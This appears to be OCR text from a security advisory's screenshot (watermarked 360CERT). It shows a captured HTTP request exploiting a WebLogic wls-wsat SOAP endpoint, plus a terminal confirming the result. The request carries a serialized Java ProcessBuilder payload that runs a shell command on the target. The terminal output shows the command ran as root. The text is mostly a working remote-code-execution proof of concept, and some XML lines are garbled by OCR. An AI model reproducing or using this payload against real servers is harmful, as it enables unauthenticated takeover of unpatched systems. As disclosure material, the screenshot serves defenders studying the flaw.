 Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 10.211.55.8:7001
Cache-Control: max-age=0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTM
Chrome/63.0.3239.84 Safari/537.36
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,fr;q=0.7,zh-TW;q=0.6,da;q=0.5
Connection: close
Content-Type: text/xml;utf8
Content-Length: 764
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/sh</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>id > /tmp/vul</string>
</void>
</array>
<void method="start"/>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Applications Places System Fri Dec 22, 5:37 PM k1n9
k1n9@centos-linux-i386:/home/k1n9
File Edit View Search Terminal Tabs Help
k1n9@centos-linux-i386:/home/k1n9/wlsdo... k1n9@centos-linux-i386:/home/k1n9/wls/ut... k1n9@centos-linux-i386:/home/k1n9
[root@centos-linux-i386 k1n9]# cat /tmp/vul
cat: /tmp/vul: No such file or directory
[root@centos-linux-i386 k1n9]# cat /tmp/vul
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@centos-linux-i386 k1n9]#
360CERT